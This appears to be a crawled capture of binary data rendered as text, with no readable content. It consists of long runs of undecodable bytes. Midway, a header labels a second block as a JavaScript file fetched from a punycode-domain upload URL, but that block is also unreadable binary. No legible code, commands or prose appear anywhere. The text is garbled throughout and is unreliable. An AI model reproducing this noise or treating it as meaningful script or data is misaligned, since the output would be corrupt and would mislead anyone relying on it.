F��,@��,{"a��j42��j�n��Y�a��͸	�QX�UX�p���>��_�j��	�� 8�ɨƪ�<	�o��G#�p�H���Ϛ�n��h+�|���X��m̷��	�����X�{��w �ɝsH���=8J��;r��v�I���p`]�1Ԙ��D�B�`|=*�H�z�ɗ	�Lj����t��t�S��w�������F̿�ߟ\��M���o��e��D(����w�?���\�	����Ƃ݀xG��D�����8|Uw�H�$�X�ˉ�l� hL���*z瓐��ٍP��-��Ҙ��,� S�i��5u~[K�����$ycw�X��x�����O�߻[.����U�8w�p��{&��+���]�� gf�W�RZ����`��x^/��	��xP�0���l�� Ϫ�(n�̓�
�5���P	�2Qʀ���(,�ۺ��w�h�il��p�a�X���k�ϲZ��$늗@�@x���B��j΃�L4����Ӄנj�鋿PY���騻Pʘ8��P��c�ɮ�)��� ���������pȅv)�ԉ�9���L	��Њ��� �b�db���ʬ���h ��Ɂ��(=�@����T��|h�l�M�[I��Hˈx���3�T#��)W��8�(i��x��К��t낪�-�0~�P� ����X���O�(l��^����l�ȅ��w�������j� á�����(����@ɱ��O0I������n�|��E�׊~�9 %(��h��"(-9&���Z���`�����H��l������ +
�=����ߨ�
�����D�>(��� ��B�4�i�w�Av���ȩ��@�(���l��D�r��t�����X\�\���8J�v	����!I�0�X1�����k��
�v�İX���"d���K�l���,�݌�K1���K��uO����w�~����j��H���ʿ�K�*�`�fpϖ����a�pr���ʅa�R�\�A]Ʉ�!����SL�>�����J�1�ꙀI��	�(�������60
�G�`�՝��zu��MO������I�l�g+x���ٌ�K�V�}�~�D9��~��w�Dc@P��B�DiMw��D����4�X<D�LK�whK�̸�4�	���@��!��O�Z��Ϙ�xZ�)�(I��X�������l2�A���l�J���w@��6���?K�0���l}<wh��PIRL�����X���1!�6�v� ��	�S �x�\1��>��Y�h
0�2o��^\��)�X@���&ZQ�Z�N�w	��h�[���F3�x��Ǭ�N�ԭr�3��Yz.�
��_����j��_Q�J�Ɏz���ʘ�F�U)�������Ҳ\�$�2�hP�>+���θ�0���	���:���쭟laƿZ�x�Φ����h6�m��{�h��I�������w��Ku�t�b��Dwy���GR������k�yN�H��
W	l�h�qzfj{\� �zÀ�5�1x^S�Ưj`�²�Vz�.i�Ȟ�D]����W�#ʅXx
؊`�J�bT������Վ�H�9��(�Fs�M�L�w�K۸A��KEM�gUa��5�p�����J�3����[�(�6l�A�ɬ��0������S�iRE�qg���ʌ��I����-K�d����vY
��|��N�F	��l�y�	4w�$���k�����W�TYM�0������ğn7�OD��H+�
��A����x�x���(���hϘ�����ة�h�ظ	Ȟ���ki��X����򌉆�^矸��>����H����#˘�X������lh���'�����؈�h�����H��o�"j����w���x��h�9���`�����ˊ�����댋w��L��������b������x鸋�胟�����z8��̆$����۸�����w
n8�f�A]��ؘU������Ί��(���������8�K莗8�y�nH��O�֘�H��L�a^	lh�xH����>̠���Ԩ��h�����Xk��`�UH��O��o� 0!���X��������8�0��M��({�ON����H��������0�O�ʘ�lX�<�B�i��Ro��������dΆ��T8�����1}�鮎U��3�����N��L�A���聭ؕ������� o�W�"������wh���d(���!Z�؆�i�Y��x͑��w�����wh��h�wH���荷:�_)�j���P��������H���l�� ����8݌�E����m��A�"++�����鍩�������<�g���؊�ꈎ(�����8�b����x���9И���A ��h����ƽڶ�����\�� .�!_�UͨИ�`��q�j鍶��j��!��(��
�>�������؈�(��A@��n����w:ɛ��wX��hϘ���8�<�Z��د�h���=�*�Jъ��a-�f.�/o�㈏�����V(�z̎Y?�&�Рh����Ϙ�X�1�����ܠ���>��i*}q�_���(��i8�w(�WX�����Ɇ-��B���&�|�����_)���R�h��Ȭ���v��H�S��+�j���߈��+% �_n�d8�$��UA��n��)������_)�q�[ߘ�2�w��O�+�r�!�V�+���"��b��l���\��q�Sx�f聄x��xS���������ވ� *���-]_�2��I��ک������Sy���OH�}�"���o�`�ˋh+hh�d�A=��i��b�/���-�� ���A<ݘ�2**:!���H�!�(Ȍi��8���Ȏ�Mn�i�,��,� %w8%/��X�(��T2���(#aҘ����l�_j��$6��R��*�{q��h��/�)��R����l"p~�kwX�/��X8�r�M����_)G?#ar�Ø�଎��}ѯ�q�B����(�������h$��ᥟɱݷ��(���&'���h�.�9�o#�ܩ�*���.�����'�8���_�������"��4�R�����m��荭(>���� ��9���# �ӳ���ȋ�13���8��H����،�؎��8�h��x� �"Zb�b��W����� 쀟?������8>c1�xB��?����w̘�̘�8�����bØ�Ș��J�	M~�l��c��9+l8�C����\���O1� ���k~�*s��y�,�+�wX6eӌ����X6�x��X6�ٌר����V8�>���ݸ�%b:�i�r���>;w(��]�ਸ�Ӎ�s�l�Q��-��-?��&�os�����X6��Ja���X��J��S8J�h��S��N��>�v����AK$�H�ԋ��$�.�sH=[��Ȗ��3m�@ms�0�6w���6�w��	p�z�)S��(ˎ����
�p�� �����5W�H�4Հ�9�(�X>G���L�I�+�����8s2�Ԏ38������J�����JTa��0BJc�Q�1��	������ȜIC��dK��B�<73H&dB8Ԙl��٤���5ԁ��M���E�J��`��HÇP�TD���{H���^D���O���0�L>]5��gh2��M��M��� �M�t3y���D�H,����A��C�x�N�7L�SE�%�~YSw�2>9�՘(l2�I�t�o�C's��\mC'i�DM�N�d�����0;jX��̓SJ̨hZ�[��O��l���1#�L�9��6�8�ͥMشM=��w8��5�!�^�4\kX\fJw�],���� ��vM]�uZ�ދ���Y07l"H�Ř�B9�
+�6��M���e�㈎+��L�)�͎l�PϢ�1+�U�v��aXZ�E�%����R�^�E��Cլ���X��(�쨆+��X[�ĘH�����A��w�	څ�����[Km{]∳4���/7%��ͱeH��1B�<�'~�ѽ�-؂g����R��zD,�hS�b���혶V�տ���f��~�HuY�%XLu���(��ܶ�����3�a���6�iH,ѡ>�1���V��.V�n�X�^�K�6+���E���L��F�ۋ�j��������/����k.0�������f��}P�D�9K�殀��(}H�d.r��ܳUQ���mhj�|��	�����kwHUkȹ#�4^N�k��鐣m�6ڹ�J�q��ȟ��o��W�@����WĎ�M�u�茹l��3`SS�)sp�`�A����V�ޘ�f����
x��8�b�[hML��Njȋ�hMߵH�`HUV�c�G9?/e �Y'�v�����л0dWԘhM��&�����!e3����� ݘG�����i���� 8++.�h�����E�m����(�¼/%�)i� �X�W�a�	��ޜ^����>+���՘9�wޘ�~�	�	��cAp��.g���u������U��֪�2ؘ�Z�i]b%���ǘ��g��,��s0�ј<���Xk���m}�q(�Mh%�*�hޘ��{$V�lx�R&�f8B���Q��ێ����_�~�ºɎ�����{�\ƘdV�}v�&%n8B��Ďf���u�����4p\�%��ۍEv�;�aD��2qI��	Gf�ߔ!���9���Ҿ�숇*��.jnh��>�͠���C6��I�|[zm͂�w�9]��h=�U�9�e�;�h:���D�<Glw��W&����y��X׎�xԍ�
zm{~�԰wXus�� ��,p��K��",p>�j?
`�Đ�D7���� 0�j�vQp���1���{~G(2��E���9)��v�9�̗`��t_{1�@����J<���#������wv�"~��ˊ��`LbX)piW��@���)Q��wc�߯��]�SK����[��y�V;k"��Zr��M�2)�wF����0i2���@-��D[��Lq��ቛ�ۥ����A!ti��8:w�J8HL�2�;�OUW(�n.�hm`��Ӥo艁���膡@��� z��⯁���a�K��{68c�0ۃ)(
ҏ�q�#�'z�@��ym�פh��`�,��s/�]t�
�4cf���s�{Z�J�#�����*h��@G�*��xә��z� ZЩ�6��)>���#%vi)��2e�v)�*��
`(*�9DAD8wH� ���� @���Y�@��0)I�X���o���XK�Y���ª�e k���u/�Б�)��LY���� ������I�ڨ��t�@��E��k��:��X�_�<�@:������P6Dɏ�������B��uO��ĒȔ�(P莒@k��fL�GF��߯R�_6�j]��W�Z�����d����P�B����`��%�G�p��zT�%̀ہY]*����iH�iȨ�����b� f��X��z�
P���@�0����]zIK��-���,@��� ���lM����g�=�h�x���B��AE�ߵ R>�����h�ؘO��ѩ�����"�w�D�I�LarcN1�`��5�@{H�����C~���j芗"�K��ڟ��"uH�����y�Ph��V1Aw�t@�ݙ��I�*wͼMO�
j��v����"�L��(^&㹩��8���	������q����w�������숈�w��t�{'h7���v3y��
ƂV�8�������Z�����ʨ՞�p/m���tK�Bɲ��|Z�iC �ɝ��+`����u���7��v�R�K7����1IX(�����PO���v���X-ܓ�~Tb�-�?��>�i������X�I.���6Y�)����FP�@7���92mj��������ῄ	H����ߐ`��}W*�����?�� ��s�`mj
�$�L�~:݊�:tC�l���$00������w<x����6��1�$���h��a7ʂy���X�R�����ƥ��ǧѾL��t�^�1�D�ǐ�V���ǉ��-ؗ�tk�ɵ�-��1ɘɏ�씞ͭ\]�u��꣩T�܁w����h
�V����O (�����Ǡ!Jw�y��u�M���q�э\�Qh^ؓv���T���vkޘҜ<�H��lâ�����
���ʎ��l������DH��6�*��8�Yǒ����`�/O�ɪl{��` J���w��w ���׸X��E8��er�§������Ә���թ���O�p���$�ز9����a ���UXҖ�����Z���C�L����!��ﮝ�̺Q0�ˊ��j�+���
Ƈ�8J#a,���({�������v�	��	������X4��d����P�%�l�<o��,� ���
���i	��px	��,�#ʘУȎ����ZR!���*C�U8[����������Ǌ���Ɗ��Tʅ�����Z���w�ɳ��sW�j�[�p����Iʞ��C
�z���u�R�=��w�d�?�Y �w�iZ�I���I8���E�b��%ؾ��>I��ڐ��9���Q8���^����ޔةo�:����ǈG��F#9p����xɊ��u���Ϙ�8�B��&���TXͷ�A��J�-��Q��
h�M����sG�
�	h�����x{=��x������ڎH�:��MȤpO�P��a1���*Y�>�5��ſ�(�w,����R� MZ��)K��˅Z�0u��2ʱ���i��1K�����A�Ā䘊�DH����P���I�s����l�(�*Ɍ�!Ʉ��V�H��X�������+�i�[�@�rY�a���A��H�vG��H��Z����w�U���F�����Q
ZIh�������ĕ(j�*����y�Ǹ ��۩��	���w�k�d��*������bl�9�H�{ʓ������2X�\8
�ɈXp���hw���h�<�.ȏ�D�t��� �ĈE5��@����ɝ�@����)��x�ܒ<�>8���ȓ��i�IZ����D��\�xP�鈁�
��ɏX)bH�w��&��ؘ��Ӏ��.����ѱ���^��J�?]��hZ�]H���ȡD��]��pṱ�D�P}&Ε �v�
J�	J�����黼ʎ.�Ԍ��Ԗ�:
�Y@!��<�����,k��K�x��>���h�V���2b���ąw@����.��l�(���	���8�k}�����,[�������4���b�n�O��YQ����P��x�P|�����!h���Z���RC�Rb�>9E%��y�Tꁙ��������ؒ�ˤn�9�7���2hN��ꇧ�ɂ�LU)>�X(a�v9;� I�����xC��D� ����!x�P~�L̍��j��(��B��d��#�h���v�4�����������~��n����p��������@}&<���3n1NPw5Ȩ.�D`�<���	�`닒 +������4�4���@ �V�9�0���d	�δ��ܒ���L�n�	A�� �StR�WN�n� �h��w O�RɊ��H�l�O�\���w���t��ʪ��Pꀄ0��H5�t䍨v�ӿ����Ɉ-���ڃ�ˁ���!ǥӔ�[��&��08��ˌ����ؘݭ����f8 ����%h"R^��,�I��M	}�M�����ӏ S\�f�P��ٌ��Sh
@S�����5w� �v���Lh�0'�N}��*������l���&w9b�h�?�?������K�8V\-������|�F>�J�$H ��|�<�
���L�S�4�
x���ϕk���N���ם�6{锷�:��,D�w��1
�|�݀%ʬ &��x���Q�ܷH>����\�h|��ɚ�	�˖V�@��p�K[ֹk�IK�I�N��� �45qjk�7�������v|���������Z��d_&>�9����wD�ks
��Uwx�O�#��K�6�(0����u��hx9$�W�� �G$��x���w�������S��/��N��H�:����܎i��h�u/�Ȋ��T���|�h���m�qO�?�wH�_��p��Иc���-ײȌ��ߟ�ĚH�ʨ��P����Ȋ�Ȏ����\�����8��(����R/��h��p�I_�n?
6�����̨�c���w��k�����=��%���� [���Wz
����p��0����xǍi��w��wH����ؚ��Vx��9��@����e8�X�p�x�� ����V�� `��(����?��덞(��=����Ph��H��_�b���
p�Ux�u���o�ژ|��Ȋlh������������?Ik���H��蘅(����;�S/�û�2�� �m��\�%O����7��7�o��h�|N������ؚ~��@�lٌ3��bXc.��ܘ�
�o��H�j葽�xX�/��w(�w���͛���ૅ��6��I�����ȋ/��z��И���T��	�����Q�����卋7<w耗Ȏ�h��X�` ��y���y��{���T蘼�$?���р�d�����fX����h��X��Q��K����8�����X��H�
�GP�S���؊�8�٣�K���(����0Y���؋�{�6n�fh��IT�]�q��x�������U�׈����z�"���葓؊�(����������w��Иᨪ���jZ5q�T��YИ������P�艎(�������X���ؘ��O���������[)똀�w(��q��n��<��j�eag�7��|������*�ؘ���Έ�>H�g������1�������i������̒���xXP�7q�� [�$p�j(��������ވ�w���(�ii�v���z+���ڭwX�1)�Ӑ�I?�\�*����(Ћ��lz���-�w�wȭ���O��k٣�J�R���J(R)�H����k�/�������)�7l�w��8�x	�И�A��|����X�'��8�ʖHH�H��iy vQ�Ox���m@�u���,���h�X�!�f�f�#��
� #Y�3☆�$Rh�����̻U��$ۊ��"��p��a�1�l��k��+T����fȆ���Q�/�w8�@q��©�j�S������굎��<��q�}H��K��H��h���`��cڠwXw�����4^�߿���9 ;#4���U��|���! ��ڬ�����LO��W��yۘxȏ�@�+⌆�&��>�Y @��=И>(����J.�r H8�I�wh���w��r,�OY��#��b�@;�膡h���9�i/bR ��ʐJ��֒$����D�Ә�z�!��^�e.�ܱ�T(;wH�s�dX�f8��+>�Xbr��B�;(�q+ي(�r��#�|����`2����������(�H�wC;nh���</��4��q-w�Sy�va4���H���H�>���?�؁�ܡ�z�i�j����g���p��1�1�Hɇ�>R�$@����艎r��؊����Jي���؎혟��邹�V8O��!:�y=�P�$��Y�6�_=�>����٠4Wk��舱J��،�(�ߤ������K�/��:Q2��(�����I�I��I����1�c `㘯�������ؘ��M�x��T��P㔬��#��ws���yjx������Ih�I/��ۍ�k����m �?���HO�t��XOߤ@	T��ZOwX�h�Hë0���>단����N��ԨIdh�2?��؍�|"���Ow�,�K����	�ٌ�|��XO�hM`o�i�`�Z�?A�o��R�K�6�3�K��;DH�ˎ�HI&2-:J�J^O0�K.$M�dB'� ���Z��i(F�:�{И�L03�$D��stA��E���.�w8BhO%�Mt��(�"r"�	Ow�/����L�A03��+����3"5,@I�c>�1��E�$BK^J
$�p`M�������5y;Hu�OW�3Od[�G������u)DQ�Z�խ#��K�_:Ԙ��BZ�[P��!=wx=4����T[�u0$�����^��Ogژ����uJPt�-�K�؊�����$�����i�E�G;?���$(D�ۀ_��^tDIn�B�s���X#E�Q8�.�l�"CXOن1���PP�ȎԮ��P8��#?E3e>xw����h��V�8�{8�����߄�+�����Tw�C:�X�G},�٘���pȃ=x��؄RcD_�Eo�L3�R�i���8��{��$@l��:��$�ah��+A{̌�j=؃�Vj���+P��4.�Z�{���#�ʠ�۶'����}]`�/���XšH�~�\�(��&��hj�-��Xj�65RUGT�4Z��/k����k����~���И��؍{lWٸm����.����fM��j&�&%ɻ���w�9���Ȏ�؍�(�����W+��;�����ڋ�Hj�Fo��	6�P��Jɒ���辏�ʦ��1�-�R���$��#���F�ݖ���b����ؘ�؇�c8�Fb�8j��9���F�T�ֳ�1f��â��%OYj����-��֘������Mh�&(������o�U���˿�i(۶ۍ�T��&�y���jܘ�¨��x���g�)�x�H��m*fjJ��	������X�9��c��`0�w1����Ĩ���d}f�(�fm����uX��x���WȂ�gd�(��j*h�ޘ��������[������)��)��jAv�WN��Z��ȍ�~�w���y��@v���e܇��,�R�C_�o%+������w�*v�|�(ou��1-o�7��W~���j��]U��x*]��{�����0)��؊��y} �������E����ƞ�~�.j��x7܋�X��u�1�j�9�VH�l��Q��f�w�j��q�WdA���h��*��m��dwm�昮N��U���T���_ޛ����V0t�@FT��w����XiK���,�ɔ��p_g	�w���Ph�������d)�
���oW��M �n�w�8�@��3wh�������tx�*����h(W_����th�������@Q��@u�yZ/��w!�[��@�q�FS>��w�c9�J�𛚭!��j�
����cQ'� ����k����
��f%��wD��]�VPS7����͙�aK��{4���l@'�[~�������tueװni)���4����(���՚��H�JO�����6ͨ6ڥ�4rB��j k1�6yf����+_xK������4v!	��so�V��6�"���J�@�h�	;v�X΋Ib��̮�g�k�e�I��5V>���Nɯ���g��X�*
HB�&:�a���ڥa 8 �Hc�;���@��w	IF�w����Q%��aq�B�������w�)�rχ��Z-���۳��a)���)���l���
	K�Lp���|Ζ�`Z�������+Y�L�vv�I)��8�O��jo�����[�7�1��MD���Id@�L���4yN3�B�`
���!�Re1�NXJ�M��.���Ĩ ��u�65�
�S�iȮ���x�H3��F�
�^mn�w�o���m)�uO��*��b��W_D��x� {���8H�wy���������z��t௙ir3�w����j𗂩�oX�[������X�n�(���Zow	�S2!���E���x�o
�v� �� 椱���(I�6��
�и��J�i�Ծs�YkNd����r��)���ȸO�`+���JA(�Bh��F���@r��R�
�`R)�o(̮�jeb6x�[�������@i��0S�~�y�Z�ϰ���pШ��ll�<!($����@~:O��\a�i󀬤�����	����~qj�wȊfZ�w%���π�ꙃ����q�@@kB��(��j~�Z�,����IHy=��Љ�� Ʌ��6pD@��>Ç��i�(���$ͦ�w�Z�v�������J�� ��˝"h	}���y����UUX������y������Z��t?�Y�����z����ʊ���H�����@���ʊ���m�m�Ϥ���$1XIH�a��J����{���g��0J���OP��*�-��8�i̮��h��A���4��(hD������q����w�������숈�w�wq�����vSX�i7���<�J����y'�I�w�����L�����h7�w���zW������ ����h����3� 9h����ʔ�8׷�9�<�z���s��͘�I�����+�*J��;Pt��	\�]R��ȃ	+�����X�SK���,���ɓ�wu�`m�Ӗ���Ƚ�������|�螀���m���2�u�ʒwtC�9R�]�r�{���I���l>�$�9y���U�TsiQ��:w�^��
��TҸ��(���v�a�z�0�A)`��P����x���i�X������ߜɜ�ޘ�c���ʎt�ҞȈN�w�����Z����ʱ���Ɔ�����ܜ����J�ɽ���Th��]o�ɢй��ft;��n,�؂�)���-Oj�I	�ߙꔍ�Wς�+l⍭zǇw�X������r�F���K�Ҍ�S�[�;�*w����E�Q���y���?�����؁��z��wlx�����ɂ��I�{w{���kCw���ʀn��\��������ވ[������ɨĸ���t+N��<��ɶt������
������u��e>�H���|�`u���c�"�}�ʂ��h���DI���<��Tp����p��譌S��o��)����c�a���X��ZZrG�Qv��Dh9�Q���j�wl�'ʵ�ެ��嘝�ͽH��(��v�x�H�${Ew;
"�~��Wi	��(�ɠ�Y�Ʉ���+Ν虒��<]��ip`�Иwh#ʢ �x�d�ܺ�ld�i�v�(ˑ�XO��LZ$�.�i��湅�2i��+˱��.�w ~i�v���������`ᆲw��؅j���ɎJ�Ǘ�}���~��U؈��|�Y���܈ڜ�H[wy��l���H�
v�t�N�K#X�9�_ŤƱ|[��$v��X3AS��
���Ұ��<h$
���:"�=����(��𐤀���H���ʘ�
�*ٍ`��
��������\��8m��v	,���è��w����\(��0�Ș�Ј��0PMp��t��1N���(A��y 6�x����ޢ�����4����p��� *�PjEʹ�	ʱ�]7�NL�p��X��p�\�O�n���I�� �vI������vv�1��� t������̪��ۯv����Zzɂd�/��G��I�n���@t+����k��Pʀ
��-ь��P���؍�����O�"�����î�!
Bt봊9O��Z�H쨂a�*w���i�<IՇDy�� i�i�xA�^���oM2�muk���ŞI@̎�4)��> ��1I��kU�^���'�`,ʚ� �tk��舓���Lk���@���"��O����������A��졑nxعp�����Y���ɴu����ܜ(��0i�X��������Q�^����6�� LɊ�́��5P�v������b]��� ��J���������Q_8ޘR}��0��v�-}�~��[�0(��<� �1���Vw�=���S@�ݺ��|�hH���-� ���Ӣx�T��� &���1k�W�$$��#'y>�ݘ��)�K�L�B*�3�t� @��mi�bv����f��s�������O�'��Y��su�
�:h|�̀k��
5iV�(�����"���ʀ����8*�$���d�|N�J�x����X�W�'�XӘ���&[ꍣ´ޜ�lL��C��P��hJ�F��Vh
�1@�(�ss���p6�!ʰ�Tm����஀�����w:�@�y�JLE.�2$}�
�T��S���(���X�f:_�홬	�;C���s��|D�yz
�m> ��x����b�g�L�"+�Ɋ�Ĩ��hN����wK���<�&^��I�`����������P���B�W>D��g�N��L�E��=�����<���;�MĮ���t�����Ɂ�9��)P�hH��
M{b�5`�
��u���	�VH�#׎��t��z� 	̸ܺ,�W0�3��o�K�F���X��Ј��w�ʯ��E�R�
8�\�\�tRΘI��՘k�����&�����@���i.��
T�vN�و���L��(I�R�꣓)��(q���e�T�Je�|#�z��<Ȉ��n��[���5f|��#f�o5�<4
��L���5k�,��H�`���>�W9�B��@eΎ���*T�ɜ�� [u�k�?ʞX�����Ɂ(��X�Ֆ��*�����@Kd~6�5�Qơ�z+�q�c)�T@�#M�������As	~�ϱ�8`w����t�~J�~��P*�H���H(}
p�`�L�N�>���m�VX�옦1�������T���h�������^��(����8�a~���_�܀H����P��h���������,z��y��vڪ�h�Co�eۆ�������o,����Hh��H�i�����`��޸�NފRX����O(�Ko�`��H����ɘ��Z�"����=�1����XT�������i�}I��X������0�
��(wjȦ��(��X�v-�N�`x��H����>i�5���ʎi~�Z��z��(�X��U���Y��� ��!)��X�?���胦胞h�F���y�H�r�b�Ӿ��H��h�a~bH��ۋ츉�x�$p�U�=N�Tx��H�������P#Yȕ��H��x���Rx�Qh�z��iX��;�q��lX�H0��Ɋ���?��ݗX���w�k��`�N�c��N�(��H�H,y�������J��h���`��w~����h����f(�V���ّ�H�{�S�=��jH�����I̅먻�H؊N`����E�����})��p��X���� ^�b�oH�*��`X�N�Ս�-_�����xn�X��/=z��x�/ي�a�>ߘ�(�,��z���Ȇ� ����lH���`��Gm��+��������X���:��Ux������
�wȅ�x��!��������ŋȆʑ
�)�	���h�.��҆���8���w�/���9O(����/��i���x������ѯ�y���b�f�������6�������H�s��ї a��h`�z��訆������#������k�(`Ȇh��x�=~�X��+�)��B��Z���y/?�[��c}򌩇W���D�N��j��˻���bh�l���������Y�߸ca��(� Gi�N���8����H�����c���r�f����L���-;���q���w.-In-��.�P�~�n��P���g��8������˸��x������x�������$M�pώ����#���)�l���.�����������{�K�w����gz�،��\b���%�#kﶛ��b��~��~-�l!��Kb��[���+��r»;a"��%�	%�%Rr��؎�8���}��h��V��i�*h�*2�������?H�H�$���ΘI�ZQ��x��R��r�rR��k�Y�z��wx��8]0��;w�V��X��	��i(��#���n�訪󘎈H�f��nX��s�'���C$�y!0��%�%%�%[r�3ؘ�Ș����x����7�<"ʂ���Y�m����c����$��+��+��N����8���R\�_%}����S�����#��cы��؁���j�W�$�(��r��&��!r�N[�B9�0���4g*8�y��3�,�	�3�)�=c�&�)����+����-�ժӰ�ˣ�w"'�0�$�C$����8�(�4�S%g3>���
��+��7N4k�?WI�2r���ˎ�����h�$C5�H�c���|�=s� S0oS�T��>]������x��������(1@��H.��H7wh�wÚ�HHۓՙcH�K�L"��H���>y�Úa��w5�C%�JU2��h"���7�d&���$����!j���R�KU�-W�3�8������33*���BI��J%�;�4���㸂�3�->�rSJ@3MYSM�P��w��T�:W(K�H��Nx�x���Lf�6��O�J̊h���k:���O��%0Ȇ
J��@"���tJ2.��ު~���H�&����؄�hKt�H�4=T~�1�I�a:c���3'��+8��聁�D�i(�<�7��*����l�D�tH�|��X���+���X݅�4��Z�+؂2��Ѵ=k(��(�����r��������TF�K��,�Î�tɅ�O�U�I��]G쨎VPEkJS�X���e�K�<�cwȂ�����k�G�E��E�b:Tp��8�����0k3�`��,n��H�����5前�����݄�z-|���\pDV�N܋j-îʆk�7SȆ��+>ң�#�E"ݘ�芴��Y��w8Ɍ�֟���φ�2�I�@Z�u�`�Kib�Iޘ+�������2�2x�*(Y���K��솺���l�2ľ��Z+����K۝̆Mh������ƍi��%���S�,��٪�h��e�1�Tw��mT�T�ҍ3\��h�@3<`H[i�9s}�}�<͘�8Q�I�ţT�X��@��Kܘ�؋o�i8VS(�"ʎ�@=W�_���h�w���u�T�v����������j��<ʆ��_�C�(i�kM�_e����3v������f�����<�nh�Ƶ�ŲGx���Sd`X���$k��+��j��	��ƿR�x(^�{��x��l���R���R؆�׸�xL;�.��&mꨈl�쎛؋�vţlZ]1�w��j�;��`��Yyt�M8�iJk�X�j5���`X��Hۍ�xVĞ9rC�Ȇ�Hb��ٛ���x�B�~��(��<=�;�T�Àl�V����-�k�z����x�]D���qܖ�J��[*���$6���T��k�+$�S0�bHֹ 7���*�U�K���ö�f"��U�+ᨈ؋S�i�������>�g���x,kk;gں3mv�K%��鎏�W���Q��|�+�Z\Ĵ��o(�H�	�a�ƅ�\�w���И����Q��������0<:��zU����#|�z֢-�7��l]�ꈋy��������2?�}�r_�Ɯ�|*����+g��Ɨ`lv�v�!�����kZW���/�1�E�++�:����8c�ٶ��[XH�{����ʘI��r��:�@���ݘ}��n��Uͬ�p�I`�����N�nw�O��K��w����z����iØ�Ė�g����n�F_���6O&�!��8���_b(5s�w��V0o�1�x�0ߧ�)@�
���,�}��\��l���[���K���P��`���ߘ�0��Yq�n��Uv�)y�@��vu+9��������k��A�y�MC�w�&���k��J�����זD)c���l��x�� ��S@����V����w��,�Q��4,Q�E�����pq���+���h�_
��`v-��J�xv����\�$wJ|��&Լw�nT�-j��v�s�����@=pa�k�P��(��M$i�T��.�,AO�@�4o���vq��Z��x�ߕX����a��H)=c�8���_D��FM]��x�JԆZ�D�B���Sl�v	���+üe��*=��J�����F����欧�zb�C�j�,��Bd�f8a:��	j��+C"p��xJ�����਺B�g<2����

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251102/398a0cb0caead7b973d33eb7c7c37c3b_file.js
body_size: 354661
content:
��ΰ�����^=&1�5!��⿷Ŧ���F%�����V5%=�����������X-^=-oFN�����F%5�?B5���� ��/�� ��=�N-B-�� �����:�/:�7
.��D$/��N-��`^C_$ V5-E="����VN=��nQPUN#"���1����"0.=oFFVN7M%]5-U^KSFC]5'"��<5-
VF5���5��C="==�@9�P=��^N=^NHVF;X-5�����O�3�V=%���?_%?��NM%!�Ʀ��-��QH���ʿQ��t��X��D��>��6�W
�~��"��r��u��wQQ^E^"]F<�? !#���$����<������B20$."V=-8!wwwUNEN7w24ñw��V1?c u=-ttF=ο�oN$H�P=O$9oF5v��v">oF<oEUoN=s'w,.��oN5sedvspfRvBE���Pbw��3������$��}��=�!(tНffdweSHG�l��r!�E/T]vD2Aduw6 ���tevO2s2=$iLYEN#4$84>?# =o3$���xoT���oMN`^5o3?u@L�%=#gLGs#G;��Ce����Q$>gFNa0x5N>v@Rfbbw��-��bgFF��U.gN5MMA>��s�`-H-%%==���{�ff�yt ~[F7gF5sQHd# gNNgN<���É�gF<F4bAm^%}E"����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸����������뼤�������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵������������뱾�������������������켹��������Ų���������̵�������첺����ʽͻ��ι�θ�ͻ�˻���͸�ɸɻ������Ų���������̵�������첺����ʽ̻��ι�θ�ͻ�˻���͸�ɸɻ����������������䵪��������������������������������������Ų�������������������������̵��������뺸��뿺����륻����걽�������츻밾����������������̵�������������������������뼰쥿��饺������������븰鼼�������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����눤��������w�� ������h�iʫ����9��
����J9����!�z�@��,�������뮏����i�����T ,*����5�<��+¤�=*] ��٘�#X'�! 4������0A���p���,@)ߡ�UC _%�������	q���-�T8�	�hz)Q��\>1�1�#p ��J u^b9��	�&���b-w����l9�/]D��<��!�n/T��o�t �49}�����-�.cw���<zJ���&i�?�7������eV;���Y��f�Z~�_q�^�o����Q���� ����)8�ǝ�P�v�-R/���\i�X��l^ۭq�����^�䱰H�З�+��՛ӑP����/lwa=��t1�\��5����(m�e�P͋�$���~)@�����y�*������լ�᏶³�_
���(�扈��!��ò�(�5q�q�Q`���.���k	&x����H��R���w�-�^��Z�N)$�
/���}��B�+��$o(���m5@S���$���;MQ)=>: S�*����j<$��.0��r����P�2n���>O�MZ���J��ȃ&� &9��'����?�{�f�3a�����a�0I�!��O�#���d2�%���#�5j�C6�b��O�)ˏ`�� Ĺ�؈��|t�4~���I�9pfC'K6Y?��ɛ�z�.�Om�2:hgKyҤ����l����Uq.^���w@��$A��I�`���S�gn�.6�����g�U�Anը�t��J���Y뇵[�O�E`b\*1,hzs�F���l^u�d���os����@��~D�=����>غ��^X����c�"å��2y��� ��cˆ�lC������=o������;�r~T�����@{<��Z+|�,�n��V�`�	(�`��t�ȉ��I��i7pu�4���.������\�Dp�4����D	X{�t%耩 ��k=�X�؎�w�<�"Xũ�B�;K2�t�l���ފKQ8��@V�ao��J�껻Z���N����,�^Po6�eE��ښ�����++���ڴqE�߸h�0~�δT)�j��9�V�Z�s�?��fΚĉ�f�IZ���4��o/%�]���(L�����2Z�$��}m6T ����ф�<[}���Ӈ5P>^i����M�}xB�<�km>}�]��ҌTX��2h ��	��hp��y��DK�_A��9�׹׼oa@SiF1<��# wAl9��?��<����YF&{k^]��z)��w��H��$h��6|,������	,+��=��V	)#L�����$[�G�R�A��*X��)�о2�Vu&��G�a��>1���QB�.�.8LKV�����{*1�o)8��H���7TV�L�5.����m�!bD1j\"��e&�N�4�$Լ#�g�K���Pj�Q���&�-��+������{����ߪ�E�x�ݕ�0���[8T�뇒�	<���J�ǹQBwھ��Ed*�2̿��+��γ�J�y��#tH�.���Mܕ�[�H\�]�M�!_~y��_1[�k�^j��,wԟ���ŝ���{AU��>����"O�-�����;U.���U��,�fuR9�Z�c��l1�����+���Ĵ���#���{sW�"y�ӡΡ^����a�����NJ$,�݆����K'L'��	ӈ��JW%-��S� ���U֖�!�p	�Εk_���O{��֌����?L����T�H�w8���u�_�G��Nm��m6�D>��@1V�%s����j�5|����_�������h�cAC��(���f�~:�j�(mlՎ�[�֟A�I]���J|B�C